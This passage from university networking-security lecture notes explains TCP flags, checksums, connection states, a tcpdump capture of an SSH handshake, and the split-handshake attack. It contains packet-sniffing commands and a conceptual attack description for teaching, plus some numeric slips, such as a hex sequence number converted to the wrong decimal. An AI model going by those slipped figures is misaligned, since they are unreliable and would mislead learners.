  * **1st flag bit**: **URG** when set means "URGENT" data. A packet whose URG bit is set can act like an interrupt with regard to the interaction between the sender TCP and the receiver TCP. More on this at the end of this section.

  * **2nd flag bit:** **ACK** when set means acknowledgment.

  * **3rd flag bit:** **PSH** when set means that we want the TCP segment to be put on the wire immediately (useful for very short messages and when echo-back is needed for individual characters). Ordinarily, TCP waits for its input buffer to fill up before forming a TCP segment.- **4th flag bit:** **RST** when set means that the sender wants to reset the connection.

- **5th flag bit:** **SYN** when set means synchronization of sequence numbers.

- **6th flag bit:** **FIN** when set means the sender wants to terminate the connection.

Obviously, then, when only the $5^{th}$ control bit is set in the header of a TCP segment, we may refer to the IP packet that contains the segment as a **SYN packet**. By the same token, when only the $2^{nd}$ control bit is set in TCP header , we may refer to the IP packet that contains the segment as an **ACK packet**. Along the same lines, a TCP segment for which both the $2^{nd}$ and the $5^{th}$ control bits are set results in a packet that is referred to as the **SYN/ACK** packet. A packet for which the $6^{th}$ control bit is set is referred to as a **FIN packet**; and so on.

– The **Window** field (16 bits wide) indicates the maximum number of data bytes the receiver's TCP is willing to accept from the sender's TCP in a single TCP segment. Section 16.6 addresses in greater detail how this field is used by the receiver's TCP to regulate the TCP segment size put on the wire by the sender's TCP. [There are TWO different "window" related fields in a TCP header, one the **Window** field that you can actually see in the header shown on page 27 and the other — which is designated "CWND" for "Congestion Window" — that comes into existence only when traffic congestion is recorded through non-arrival of ACK packets within prescribed time limits. The CWND field is placed where you see "Options" in the header layout on page 27. The important point to remember is that whereas the "Window" field used by the sender TCP is set by the receiving TCP, the "CWND" field when used is set by the sender TCP.]

– The **Checksum** field (16 bits wide) is computed by adding all16-bit words in a 12-byte *pseudo header* (to be explained in the next bullet), the TCP header, and the data. If the data contains an odd number of bytes, a padding consisting of a zero byte is appended to the data. The pseudo-header and the padding are not transmitted with the TCP segment. While computing the **checksum**, the **checksum** field itself is replaced with zeros. The carry bits generated by the addition are added to the 16-bit sum. The checksum itself is the one's complement of the sum. (By one's complement we mean reversing the bits.)

– I'll now explain the notion of the pseudo-header used in the calculation of the checksum. As described below, by including in the pseudo-header the source and the destination IP addresses — this is the information that's meant to be placed in the encapsulating IP header at the sending end and that is retrieved from the encapsulating IP header and the communication interface at the receiving end — the TCP engine makes certain that a TCP segment was actually received at the destination IP address for which it was intended. *The sending TCP and the receiving TCP must construct the pseudo-header independently.* At the receiving end, the pseudo-header is constructed from the overall length of the received TCP segment, the source IP address from the encapsulating IP header, and the destination IP address as assigned to the communications interface through which the segment was received. Moreprecisely, for the IPv4 protocol, the 12 bytes of a pseudo-header are made up of

  * 4 bytes for the source IP address
  * 4 bytes for the destination IP address
  * 1 byte of zero bits,
  * 1 byte whose value represents the protocol for which the checksum is being carried out. It is 6 for TCP. It is the same number that goes into the "Protocol" field of the encapsulating IP header.
  * 2 bytes for the length of the TCP segment, including both the TCP header and the data

  Calculating the checksum in this manner gives us an end-to-end verification from the sending TCP to the receiving TCP that the TCP segment was delivered to its intended destination. [For how the checksum is calculated when TCP is run over IPv6, see RFC 2460. The main difference lies in including the "Next header" field in the pseudo-header.]

– That brings us to the **Urgent Pointer** field (16 bits wide) in a TCP header. When **urgent data** is sent, that is, when a TCP header has its URG bit set, that means that the receiving TCP engine should temporarily suspend accumulating the byte stream that it might be in the middle of and give higher priority to the urgent data. The value stored in the **Urgent Pointer** field is the offset from the value stored in the **Sequence Number** field where the urgent data ends. The urgent data obviously begins with the beginning of the data payload in the TCP segment in question. After the application has been delivered the urgent data, the TCP engine can go back to attending to the byte stream that itwas in the middle of. This can be useful in situations such as remote login. One can use urgent data TCP segments to abort an application at a remote site that may be in middle of a long data transfer from the sending end.

– The **Options** field is of variable size. If any optional header fields are included, their total length must be a multiple of a 32-bit word.Back to TOC

## 16.5 TCP VERSUS IP

- IP's job is to provide a packet delivery service for the TCP layer. IP does not engage in handshaking and things of that sort. So, all by itself, IP does not provide a reliable connection between two hosts in a network.

- On the other hand, the user processes interact with the IP Layer through the Transport Layer. TCP is the most common transport layer used in modern networking environments. Through handshaking and exchange of acknowledgment packets, TCP provides a reliable delivery service for data segments with flow and congestion control.

- It is the TCP connection that needs the notion of a port. That is, it is the TCP header that mentions the port number used by the sending side and the port number to use at the destination.

- The TCP layer at the sending end wants a data segment to be received at a specific port at the receiving end. The sending TCP layer also expects to receive the receiver acknowledgments at a specific port at its own end. Both the source and the destination ports are included the TCP header of an outgoingdata segment.

- Whereas the TCP layer needs the notion of a port, the IP layer has **NO** need for this concept. The IP layer simply shoves off the packets to the destination IP address without worrying about the port mentioned inside the TCP header embedded in the IP packet.

- When a user application wants to establish a communication link with a remote host, it must provide source/destination port numbers for the TCP layer and the IP address of the destination for the IP layer. When a port is paired up with the IP address of the remote machine whose port we are interested in, the paired entity is known as a **socket**. That socket may be referred to as the **destination socket** or the **remote socket**. A pairing of the source machine IP address with the port used by the TCP layer for the communication link would then be referred to as the **source socket**. The two sockets at the end-points uniquely define a communication link.Back to TOC

# 16.6 HOW TCP BREAKS UP A BYTE STREAM THAT NEEDS TO BE SENT TO A RECEIVER

- Suppose an Application Layer protocol wants to send 10,000 bytes of data to a remote host. TCP will decide how to break this byte stream into TCP segments. This decision by TCP depends on the **Window** field sent by the receiver. The value of the **Window** field indicates the maximum number of bytes the receiver TCP will accept in each TCP segment. The receiver TCP sets a value for this field depending on the amount of memory allocated to the connection for the purpose of buffering the received data.

- As mentioned in Section 16.4, after a connection is established, TCP assigns a sequence number to every byte in an outgoing byte stream. A group of contiguous bytes is grouped together to form the data payload for what is known as a **TCP segment**. A **TCP segment** consists of a **TCP header** and the data. A TCP segment may also be referred to as a TCP datagram or a TCP packet. The TCP segments are passed on to the IP layer for onward transmission.

- The receiver sending back a value for the **Window** field is themain **flow control** mechanism used by TCP. This is also referred to as the TCP's sliding window algorithm for flow control.

- If the receiver TCP sends 0 for the **Window** field, the sender TCP stops pushing segments into the IP layer on its side and starts what is known as the **Persist Timer**. This timer is used to protect the TCP connection from a possible deadlock situation that can occur if an updated value for **Window** from the receiver TCP is lost while the sender TCP is waiting for an updated value for **Window**. When the **Persist Timer** expires, the sender TCP sends a small segment to the receiver TCP (without any data, the data being optional in a TCP segment) with the expectation that the ACK packet received in response will contain an updated value for the **Window** field.Back to TOC

# 16.7 THE TCP STATE TRANSITION DIAGRAM

***The State of a TCP Connection at Local for a Connection between Local and Remote***

LISTEN

Received from Remote: **SYN**
Send back to Remote: **SYN+ACK**

Application: Open

Application: Send Syn
Send to Remote: **SYN**

Application: Close

SYN_RCVD

Received from Remote: **SYN**
Send back to Remote: **SYN+ACK**

SYN_SENT

Active Open
Send to Remote: **SYN**

Received from Remote: **ACK**

Received from Remote: **SYN+ACK**
Send back to Remote: **ACK**

Application: Close

Application: Close
Send to Remote **FIN**

Application: Close
Send to Remote **FIN**

ESTABLISHED

Received From Remote: **FIN**
Send back to Remote: **ACK**

CLOSED

FIN_WAIT_1

Received from Remote: **FIN**
Send to Remote: **ACK**

CLOSE_WAIT

Application: Close
Send to Remote **FIN**

Received from Remote: **ACK**

CLOSING

LAST_ACK

Received from Remote: **ACK**

Received from Remote: **ACK**

FIN_WAIT_2

TIME_WAIT

Received From Remote: **FIN**
Send to Remote: **ACK**

Timeout

Copyright2007: A. C. Kak- As shown in the state transition diagram on the previous page, a TCP **connection** is always in one of the following 11 states. Obviously, at the same moment in time, a given TCP connection is likely to be in two different states at its two end-points.

```
LISTEN
SYN_RECD
SYN_SENT
ESTABLISHED

FIN_WAIT_1
FIN_WAIT_2
CLOSE_WAIT
LAST_ACK
CLOSING
TIME_WAIT
CLOSED
```

- The first four of the states listed above are for initiating and maintain a connection and the last six for terminating a connection. [To actually see for yourself these states as your machine makes and breaks connections with the hosts in the internet, fire up your web browser and point it to a web site like `www.cnn.com` that downloads a rather large number of third-party advertisement web pages. At the same time, get ready to execute the command '`netstat | grep -i tcp`' in a terminal window of your machine. Run this command immediately after you have asked your browser to go the CNN website. In each line of the output produced by `netstat` you will be able to see the state of a TCP connection established by your machine. Now shut down the web browser and execute the `netstat` command again. If you run this command repeatedly in quick succession, you will see the TCP connections changing their states from `ESTABLISHED` to `TIME_WAIT` to `CLOSE_WAIT` etc. Section 16.16 presents further information on the `netstat` utility.]- A larger number of states are needed for connection termination because the state transitions depend on whether it is the local host that is initiating termination, or the remote that is initiating termination, or whether both are doing so simultaneously:

- An ongoing connection is in the `ESTABLISHED` state. It is in this state that data transfer takes place between the two end points.

- Initially, when you first bring up a network interface on your local machine, the TCP connection is in the `LISTEN` state.

- When a local host wants to establish a connection with a remote host, it sends a `SYN` packet to the remote host. This causes the about-to-be established TCP connection to transition into the `SYN_SENT` state. The remote should respond with a `SYN/ACK` packet, to which the local should send back an `ACK` packet as the connection on the local transitions into the `ESTABLISHED` state. **This is referred to as a three-way handshake.**

- On the other hand, if the local host receives a `SYN` packet from a remote host, the state of the connection on the local host transitions into the `SYN_RECD` state as the local sends a `SYN/ACK` packet back to the remote. If the remote comes back with an `ACK` packet, the local transitions into the `ESTABLISHED` state. This is again a 3-way handshake.- Regarding the state transition for the termination of a connection, each end must independently close its half of the connection.

- Let's say that the local host wishes to terminate the connection first. It sends to the remote a `FIN` packet (recall from Section 16.4 that `FIN` is the 6th flag bit in the TCP header) and the TCP connection on the local transitions from `ESTABLISHED` to `FIN_WAIT_1`. The remote must now respond with an `ACK` packet which causes the local to transition to the `FIN_WAIT_2` state. Now the local waits to receive a `FIN` packet from the remote. When that happens, the local replies back with a `ACK` packet as it transitions into the `TIME_WAIT` state. The only transition from this state is a timeout after two segment lifetimes (see explanation below) to the state `CLOSED`.

- About connection teardown, it is important to realize that a connection in the `TIME_WAIT` state cannot move to the `CLOSED` state until it has waited for two times the maximum amount of time an IP packet might live in the internet. *The reason for this is that while the local side of the connection has sent an* `ACK` *in response to the other side's* `FIN` *packet, it does not know that the* `ACK` *was successfully delivered. As a consequence the other side might retransmit its* `FIN` *packet and this second* `FIN` *packet might get delayed in the network. If the local side allowed its connection to transition directly to* `CLOSED` *from* `TIME_WAIT`*, if the same**connection was immediately opened by some other application, it could shut down again upon receipt of the delayed FIN packet from the remote.*

- The previous scenario dealt with the case when the local initiates the termination of a connection. Now let's consider the case when the remote host initiates termination of a connection by sending a `FIN` packet to the local. The local sends an `ACK` packet to the remote and transitions into the `CLOSE_WAIT` state. It next sends a `FIN` packet to remote and transitions into the `LAST_ACK` state. It now waits to receive an `ACK` packet from the remote and when it receives the packet, the local transitions to the state `CLOSED`.

- The third possibility occurs when both sides simultaneously initiate termination by sending `FIN` packets to the other. If the remote's `FIN` arrives before the local has sent its `FIN`, then we have the same situation as in the previous paragraph. However, if the remote's **FIN** arrives after the local's `FIN` has gone out, then we are at the first stage of termination in the first scenario when the local is in the `FIN_WAIT_1` state. When the local sees the remote `FIN` in this state, the local transitions into the `CLOSING` state as it sends `ACK` to the remote. When it receives an **ACK** from remote in response, it transitions to the `TIME_WAIT` state.- In the state transition diagram shown, when an arc has two 'items' associated with it, think of the first item as the **event** that causes that particular transition to take place and think of the second item as the **action** that is taken by TCP machine when the state transition is actually made. On the other hand, when an arc has only one item associated with it, that is the event responsible for that state transition; in this case there is no accompanying action (it is a silent state transition, you could say).Back to TOC

# 16.8 A DEMONSTRATION OF THE 3-WAY HANDSHAKE

- In Section 16.4, when presenting the `Sequence Number` and `Acknowledgment Number` fields in a TCP header, I described how a 3-way handshake is used to initiate a TCP connection between two hosts. To actually see these 3-way handshakes, do the following:

- Fire up the **tcpdump** utility in one of the terminal windows of your Ubuntu laptop with a command line that looks like one of the following:

```
tcpdump -v -n host 192.168.1.102

tcpdump -vvv -nn -i eth0 -s 1500 host 192.168.1.102 -S -X -c 5

tcpdump -nnvvvXSs 1500 host 192.168.1.102 and dst port 22

tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 5 'src 10.185.37.87'
                                  or 'dst 10.185.37.87' and 'port 22'
...
```

  where, unless you are engaged in IP spoofing, you'd replace the string 192.168.1.102 (which is the IP address assigned by DHCP to my laptop when I am at home behind a LinkSys router) or the string 10.185.37.87 by the address assigned to your machine.As to which form of the **tcpdump** command you should use depends on how busy the LAN is to which your laptop is connected. The very first form will usually suffice in a home network. For busy LAN's, you would want **tcpdump** to become more and more selective in the packets it sniffs off the Ethernet medium. [For classroom demonstration with my laptop hooked into the Purdue wireless network, I use the last of the command strings shown above. Obviously, since the IP addresses are assigned dynamically by the DHCP protocol when I am connected in this manner, I'd need to alter the address 10.185.37.87 for each new session.] Note that you only need to supply the '-i wlan0' option if have multiple interfaces (which may happen if your Ethernet interface is on at the same time) that are sniffing packets. [You may have to be logged in as root for this to work. The `tcpdump` utility, as I will describe in greater detail in Lecture 23, is a **command-line packet sniffer.** To see all the interfaces that `tcpdump` knows about, execute as root the command `tcpdump -D` that should print out the names of all the interfaces that your OS knows about and then select the interface for the packet sniffer with the help of the `-i` option as in `tcpdump -vvv -nn -i eth0`. If you are using just the wireless interface on your Ubuntu machine, you are likely to use the following version of the same command: `tcpdump -vvv -nn -i wlan0`. The `-vvv` option controls the level of verbosity in the output shown by `tcpdump`. The '`-n`' option disables address resolution. As a result, the IP addresses are shown in their numerical form. The '`-nn`' option disables address and port resolution. [**IMPORTANT: If you do not use the '`-n`' or the '`-nn`' option, the packet traffic displayed by `tcpdump` will include the reverse DNS calls by `tcpdump` itself as it tries to figure out the symbolic hostnames associated with the IP addresses in the packet headers.**] Other possible commonly used ways to invoke `tcpdump` are: `tcpdump udp` if you want to capture just the UDP traffic (**note two things here**: no dash before the protocol name, and also if you do not mention the transport protocol, `tcpdump` will capture both tcp and udp packets); `tcpdump port http` if you want to see just the TCP port 80 traffic; `tcpdump -c 100` if you only want to capture 100 packets; `tcpdump -s 1500` if you want to capture only 1500 bytes for each packet [**if you do "`man tcpdump`", you will discover that this option sets the `snaplen` option. The option stands for****"snapshot length". For the newer versions of `tcpdump`, its default is 65525 bytes which is the maximum size for a TCP segment (after it has been defragmented at the receiving end). Setting this option to 0 also kicks in the default value for `snaplen`. Setting '-s' option to 1500 harks back to old days when a packet as shown by tcpdump was synonymous with the payload of one Ethernet frame whose payload could have a maximum of 1500 bytes. However, I believe that tcpdump now shows packets after they are reassembled at the receiving endpoint in the IP layer into TCP segments.**]; `tcpdump -X` to show the packet's data payload in both hex and ASCII; `tcpdump -S` to show the absolute sequence numbers, as opposed to the values relative to the first ISN; `tcpdump -w dumpFileName` if you want the captured packets to be dumped into a disk file; `tcpdump -r dumpFileName` if you subsequently want the contents of that file to be displayed; etc. [**But note that when you dump the captured packets into a disk file, the level of detail that you will be able to read off with the `-r` option may not match what you'd see directly in the terminal window.**] The string '`src or dst`' will cause `tcpdump` to report all packets that are either going out of my laptop or coming into it. The string '`src or dst 128.46.144.237`' shown above is referred to as a command-line expression for `tcpdump`. A command-line expression consists of *primitives* like `src`, `dst`, `net`, `host`, `proto`, etc. and *modifiers* like `and`, `not`, `or`, etc. Command-line expressions, which can also be placed in a separate file, are used to filter the packets captured by `tcpdump`. As popular variant on the command-line expression I have shown above, a command like `tcpdump port 22 src and dst 128.46.144.237` will show all SSH packets related to my laptop. On the other hand, a command like `tcpdump port 22 and src or dst not 128.46.144.10` will show all SSH traffic other than what is related to my usual SSH connection with the 128.46.144.10 (which is the machine I am usually logged into from my laptop). In other words, this will only show if authorized folks are trying to gain SSH access to my laptop. You can also specify a range of IP addresses for the source and/or the destination addresses. For example, an invocation like `tcpdump -nvvXSs 1500 src net 192.168.0.0/16 and dst net 128.46.144.0/128 and not icmp` will cause `tcpdump` to capture all non-ICMP packets seen by any of your communication interfaces that originate with the address range shown and destined for the address range shown. As another variant on the command-line syntax, if you wanted to see all the SYN packets swirling around in the medium, you would call `tcpdump 'tcp[13] & 2 != 0` and if you wanted to see all the URG packets, you would use the syntax `tcpdump 'tcp[13] & 32``!= 0` where 13 is the index of the $14^{th}$ byte of the TCP packet where the control bits reside.]

- Before you execute any of the **tcpdump** commands, make sure that you turn off any other applications that may try to connect to the outside automatically. For example, the Ubuntu mail client **fetchmail** on my laptop automatically queries the **RVL4.ecn.purdue.edu** machine, which is my maildrop machine, every one minute. So I must first turn it off by executing **fetchmail -q** before running the **tcpdump** command. This is just to avoid the clutter in the packets you will capture with **tcpdump**.

- For the demonstration here, I will execute the following command in a window of my laptop: [Since SSH has become such a routine part of our everyday lives — that's certainly the case in universities — I suppose I don't have to tell you that SSH, which stands for "Secure Shell," is based on a set of standards that allow for secure bidirectional communications to take place between a local computer acting as an SSH client and a remote host acting as an SSH server. SSH accomplishes three things simultaneously: **(1)** That the local host is able to authenticate the remote host through public-key cryptography as discussed in Lecture 12. There is also the option of the remote host authenticating the local host. **(2)** It achieves confidentiality by encrypting the data with a secret session key that the two endpoints acquire after public-key based authentication, as discussed in Lecture 13. And **(3)** SSH ensures the integrity of the data exchanged between the two endpoints by computing the MAC (message authentication codes) values for the data being sent and verifying the same for the data received, as discussed in Lecture 15. Regarding the syntax of the command shown below, ordinarily an SSH command for making a connection with a remote machine would look like '`ssh user_name@remote_host_address`' . If you leave out `user_name`, SSH assumes that you plan to access the remote machine with your localhost user name.]```
ssh  kak@shay.ecn.purdue.edu
```

Note that when I execute the above command, I am already connected to the Purdue PAL3.0 WiFi network through my `wlan0` network interface. Note also that **just before** executing the above command, I have run the following command in a separate window of the laptop:

```
tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 5 'src 10.185.37.87'
                                      or 'dst 10.185.37.87' and 'port 22'
```

where `10.185.37.87` is the IP address assigned to my laptop. The IP address of `shay.ecn.purdue.edu` is `128.46.4.61`. You will see this address in the packet descriptions below.

- Here are the five packets captured by the packet sniffer:

```
11:19:12.740733 IP (tos 0x0, ttl 64, id 37176, offset 0, flags [DF],
proto TCP (6), length 60)
10.185.37.87.47238 > 128.46.4.61.22: Flags [S], cksum 0x8849 (correct),
seq 2273331440, win 5840, options [mss 1460,sackOK,TS val 49207752 ecr
0,nop,wscale 7], length 0
    0x0000:  4500 003c 9138 4000 4006 6661 80d3 b216  E..<.8@.@.fa....
    0x0010:  802e 900a b886 0016 8780 48f0 0000 0000  ..........H.....
    0x0020:  a002 16d0 8849 0000 0204 05b4 0402 080a  .....I..........
    0x0030:  02ee d9c8 0000 0000 0103 0307            ............


11:19:12.744139 IP (tos 0x0, ttl 57, id 54821, offset 0, flags [DF],
proto TCP (6), length 64)
128.46.4.61.22 > 10.185.37.87.47238: Flags [S.], cksum 0xa52e (correct),
seq 2049315097, ack 2273331441, win 49560, options [nop,nop,TS val 549681759
ecr 49207752,mss 1428,nop,wscale 0,nop,nop,sackOK], length 0
    0x0000:  4500 0040 d625 4000 3906 2870 802e 900a  E..@.%@.9.(p....
    0x0010:  80d3 b216 0016 b886 7a26 1119 8780 48f1  ........z&....H.
    0x0020:  b012 c198 a52e 0000 0101 080a 20c3 7a5f  ..............z_
    0x0030:  02ee d9c8 0204 0594 0103 0300 0101 0402  ................
``````
11:19:12.744188 IP (tos 0x0, ttl 64, id 37177, offset 0, flags [DF],
proto TCP (6), length 52)
10.185.37.87.47238 > 128.46.4.61.22: Flags [.], cksum 0xa744 (correct),
seq 2273331441, ack 2049315098, win 46, options [nop,nop,TS val 49207752
ecr 549681759], length 0
    0x0000:  4500 0034 9139 4000 4006 6668 80d3 b216  E..4.9@.@.fh....
    0x0010:  802e 900a b886 0016 8780 48f1 7a26 111a  ..........H.z&..
    0x0020:  8010 002e a744 0000 0101 080a 02ee d9c8  .....D..........
    0x0030:  20c3 7a5f                                ..z_


11:19:12.749205 IP (tos 0x0, ttl 57, id 54822, offset 0, flags [DF],
proto TCP (6), length 74)
128.46.4.61.22 > 10.185.37.87.47238: Flags [P.], cksum 0xf4f0 (correct),
seq 2049315098:2049315120, ack 2273331441, win 49560, options [nop,nop,TS
val 549681760 ecr 49207752], length 22
    0x0000:  4500 004a d626 4000 3906 2865 802e 900a  E..J.&@.9.(e....
    0x0010:  80d3 b216 0016 b886 7a26 111a 8780 48f1  ........z&....H.
    0x0020:  8018 c198 f4f0 0000 0101 080a 20c3 7a60  ..............z`
    0x0030:  02ee d9c8 5353 482d 322e 302d 5375 6e5f  ....SSH-2.0-Sun_
    0x0040:  5353 485f 312e 312e 330a                 SSH_1.1.3.


11:19:12.749332 IP (tos 0x0, ttl 64, id 37178, offset 0, flags [DF],
proto TCP (6), length 52)
10.185.37.87.47238 > 128.46.4.61.22: Flags [.], cksum 0xa72d (correct),
seq 2273331441, ack 2049315120, win 46, options [nop,nop,TS val 49207752
ecr 549681760], length 0
    0x0000:  4500 0034 913a 4000 4006 6667 80d3 b216  E..4.:@.@.fg....
    0x0010:  802e 900a b886 0016 8780 48f1 7a26 1130  ..........H.z&.0
    0x0020:  8010 002e a72d 0000 0101 080a 02ee d9c8  .....-..........
    0x0030:  20c3 7a60                                ..z`
```

- Each block of the output shown above corresponds to one IP protocol packet that is either going out of my laptop or coming into it. You can tell the direction of the packet transmission from the arrow symbol '>' between the two IP addresses in each packet. [As mentioned previously, the IP address 10.185.37.87 is for my laptop and the address 128.46.4.61 is the IP address of `shay.ecn.purdue.edu`, the machine with which I wish to connect with `ssh`. The integer you see appended to the IP address in each case is the port numberbeing used at that location. What follows `0x0000` in each packet is the packet in hex, with the printable bytes shown at right. You can ignore this part of the packet for now.] The symbol 'S' means that the **SYN** control flag bit is set in the packet and the symbol 'ack' that the **ACK** flag bit is set. By the way, the symbol 'DF' means "Don't Fragment".

- To see the 3-way handshake, you can either look at the textual description shown above the hex for each packet or you can look directly at the hex. It is straightforward to interpret the text and you may try doing it on your own. In the explanation that follows, we will see the 3-way handshake directly in the hex for each packet.

- In the first packet (meaning the SYN packet from my laptop to RVL4), the 32-bits corresponding to the fifth and the sixth quads in the second line (where you see the hex '8780 48f0') show the sequence number. If you enter the hex '878048f0' in a hex-to-decimal converter or if you just execute the statement '`python -c "print 0x878048f0"`' in a command line, you will see that the SYN packet is using the integer 2049315097 as a sequence number. The fact that the hex '8780 48f0' is followed by '0000 0000' means that the Acknowledgment Field is empty in the SYN packet.

- The second packet is for the remote machine, RVL4, sending back a **SYN/ACK** packet to my laptop. The pseudorandomlygenerated sequence number in this packet is in the fifth and the sixth quads in the second line of the hex data. The hex in these two quads is '7a26 1119'. Converting this hex into decimal gives us the integer 2049315097. These two quads in the second packet are followed by the hex '8780 48f1' in the Acknowledgment Field. This is the sequence number in the original SYN packet plus 1.

- Finally, to complete the 3-way handshake, the third packet is my laptop sending to the remote machine an `ACK` packet with the number in the Acknowledgment Field set to 2049315098, which is 1 plus the sequence number in the `SYN/ACK` packet that was received from shay.ecn.purdue.edu.Back to TOC

# 16.9 SPLITTING THE HANDSHAKE FOR ESTABLISHING A TCP CONNECTION

- As you know so well by now, a 3-way handshake for establishing a TCP connection between a `client` and a `server` can be depicted in the following manner:

```
                 SYN [seq: 1000  ack: 0]
client  ------------------------------------------>  server


              SYN/ACK [seq: 2000  ack: 1001]
client  <------------------------------------------  server


                 ACK [seq: 1001  ack: 2001]
client  ------------------------------------------>  server
```

  What you see in the square brackets for each packet transmission are the numbers that are placed in the Sequence Number and the Acknowledgment Number fields of the packets. The actual values shown for these two fields are hypothetical, their only purpose being to help the reader differentiate between the different values.

- As it turns out, the standard document for the TCP protocol, RFC 793, allows for the second part of the handshake to be split into two separate packets, one for SYN and the other for ACK, as shown below:

```
                 SYN [seq: 1000  ack: 0]
client  ------------------------------------------>  server
``````
                ACK [seq: ---  ack: 1001]
client  <-----------------------------------------   server


                SYN [seq: 2000  ack: ---]
client  <-----------------------------------------   server


                ACK [seq: ---  ack: 2001]
client  ----------------------------------------->   server
```

- The split-handshake mode shown above is not be confused with yet another permissible mode for establishing a connection — the *simultaneous-open* mode in which the two endpoints of a connection send a SYN packet virtually simultaneously to each other. If you examine the TCP state transition diagram in Section 16.7, you'll notice that it allows for a TCP connection to come into existence if both endpoints send SYN packets to each other simultaneously. We will have more to say about the simultaneous-open mode later in this section. For now, do realize that there is no simultaneity associated with the two SYN packets that you see in the diagram above. The only time constraint that the server has to satisfy vis-a-vis the client is that server's SYN and ACK packets reach the client before the connection establishment timer at the client expires.

- In a widely acclaimed 2010 report by Beardsley and Qian (`http://nmap.org/misc/split-handshake.pdf`), the authors described doing experiments with a server splitting the handshake in the method indicated above vis-a-vis different TCP clients, only todiscover that the client server interaction could not be described by the 4-step exchange shown above. The interaction they observed was as follows (this may be referred to as the 5-step split-handshake):

```
                SYN [seq: 1000  ack: 0]
client  ------------------------------------------>  server


               ACK [seq: 2000  ack: 1001]
client  <------------------------------------------  server


                SYN [seq: 3000  ack: 0]
client  <------------------------------------------  server


             SYN/ACK [seq: 1000  ack: 3001]
client  ------------------------------------------>  server


               ACK [seq: 3001  ack: 1001]
client  <------------------------------------------  server
```

It was also observed by Beardsley and Qian that a server capable of the splitting the SYN/ACK part of the handshake could forgo the second step shown above. The sequence number generated by the server for the second step seemed to serve no useful purpose. The sequence number that really mattered for the server side was the one produced in the third step shown above. In effect, the split-handshake method of TCP connection could be made to work by the following four step exchange:

```
                SYN [seq: 1000  ack: 0]
client  ------------------------------------------>  server


                SYN [seq: 3000  ack: 0]
client  <------------------------------------------  server


             SYN/ACK [seq: 1000  ack: 3001]
client  ------------------------------------------>  server
``````
                ACK [seq: 3001  ack: 1001]
   client  <----------------------------------------   server
```

- In both 5-step version of the split handshake and the 4-step version shown above, note the following most remarkable fact: **It is the client that sends the SYN/ACK packet to the server for establishing the TCP connection.** In the 3-way handshake, it was the server that sent the SYN/ACK packet to the client. **This, as Beardsley and Qian noted, could create certain security vulnerabilities at the client side.**

- The client-side security *may* be compromised if the client uses an intrusion prevention system of some sort that scans all "incoming" packets for potentially harmful content. Since the same machine may act as a server with respect to some services and as a client with respect to others, the perimeter security software installed in a host probably would not want to scan the incoming packets that result from the host acting as a server. So this security software must make a distinction between the case when the host in question is acting as a client and when it is acting as a server. With a 3-way handshake that is easy to do: The endpoint sending the SYN/ACK packet is the server. However, when split handshakes are allowed, it's the client that will be sending over the the SYN/ACK packet. This may confuse the perimeter security software.- Consider the following scenario: Let's say that you've been "tricked" into clicking on an attachment that causes your machine to try to make a connection with a malicious server. Your computer will send a SYN packet to the server. Instead of sending back a SYN/ACK packet, the server sends back a SYN packet in order to establish a TCP connection through the split-handshake. Should this succeed, your intrusion prevention software and possibly even your firewall could become confused with regard to the security tests to be applied to the packets being sent over by the server.

- If an adversary can exploit the sort of security vulnerability mentioned above, it is referred to as a **split-handshake attack**.

- As mentioned earlier in this section, the split-handshake mode of establishing a TCP connection is not to be confused with the simultaneous-open mode in which both endpoints send connection-initiating SYN points to each other at practically the same moment. According to the standard RFC 793, the simultaneous-open handshake is supposed to involve the following exchange of packets:

```
                 SYN [seq: 1000  ack: 0]
client  ----------------------------------------->  server


                 SYN [seq: 2000  ack: 0]
client  <-----------------------------------------  server


              SYN/ACK [seq: 1000  ack: 2001]
client  ----------------------------------------->  server
``````
                SYN/ACK [seq: 2000  ack: 1001]
     client  <-----------------------------------------   server
```

Even when allowed, this mode for establishing a TCP connection is unlikely to be seen in practice since the server must be able to anticipate the port that the client will use. Additionally, as previously mentioned, the two SYN packets must be exchanged at virtually the same time — not a likely occurrence in practice. With regard to the server having to anticipate the port on the client side, note that, ordinarily, a client uses a high-numbered ephemeral port for sending a SYN packet to a server at the standard port for the service in question. For example, your laptop may use the port 36,233 to send a SYN packet to a web server at its port 80. The web server would then send back a SYN/ACK packet back to the client's port 36,233 for the second step of the 3-way handshake. However, for the simultaneous-open handshake shown above to work, both the client and the server must use pre-advertised ports.

- Obviously, a client that does not permit TCP connections through split handshakes will not be vulnerable to the split-handshake attack. Some folks also refer to the split-handshake attack as "sneak ACK attack".Back to TOC

# 16.10 TCP TIMERS

As the reader should have already surmised from the discussion so far, there are timers associated with establishing a new connection, terminating an existing connection, flow control, retransmission of data, etc.:

**Connection-Establishment Timer:** This timer is set when a `SYN` packet is sent to a remote server to initiate a new connection. If no answer is received within 75 seconds (in most TCP implementations), the attempt to establish the connection is aborted. The same timer is used by a local TCP to wait for an `ACK` packet after it sends a `SYN/ACK` packet to a remote client in response to a `SYN` packet received from the client because the client wants to establish a new connection.

**FIN_WAIT_2 Timer:** This timer is set to 10 minutes when a connection moves from the `FIN_WAIT_1` state to `FIN_WAIT_2` state. If the local host does not receive a TCP packet with the `FIN` bit set within the stipulated time, the timer expires and is set to 75 seconds. If no `FIN` packet arrives within this time, the connection is dropped.**TIME_WAIT Timer:** This is more frequently called a 2MSL (where MSL stands for Maximum Segment Lifetime) timer. It is set when a connection enters the `TIME_WAIT` state during the connection termination phase. When the timer expires, the kernel data-blocks related to that particular connection are deleted and the connection terminated.

**Keepalive Timer:** This timer can be set to periodically check whether the other end of a connection is still alive. If the SO_KEEPALIVE socket option is set and if the TCP state is either `ESTABLISHED` or `CLOSE_WAIT` and the connection idle, then probes are sent to the other end of a connection once every two hours. If the other side does not respond to a fixed number of these probes, the connection is terminated.

**Additional Timers:** Persist Timer, Delayed ACK Timer, and Retransmission Timer.Back to TOC

# 16.11 TCP CONGESTION CONTROL AND THE SHREW DoS ATTACK

- Since TCP must guarantee reliability in communications, it re-transmits a TCP segment when (1) an ACK is not received in a certain period of time; (2) or when three duplicate ACKs are received consecutively (a condition triggered by the arrival of an out-of-order segment at the receiver; the duplicate ACK being for the last in-order segment received).

- As to how frequently a TCP segment is retransmitted is based on what is known as a "Congestion Avoidance Algorithm." The precise steps of the algorithm depend on what TCP implementation you are talking about. The Wikipedia page on "TCP Congestion Avoidance Algorithn" has a good overall summary of the different versions of this algorithm.

